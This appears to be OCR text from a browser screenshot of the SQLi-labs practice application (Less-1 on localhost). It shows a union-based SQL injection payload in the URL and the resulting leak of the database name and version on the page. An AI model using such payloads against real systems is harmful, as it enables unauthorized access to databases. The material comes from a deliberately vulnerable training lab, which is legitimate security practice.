 localhost/sqli-labs-master/Less-1/?id=-1' union select 1,database(),version() --+
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-1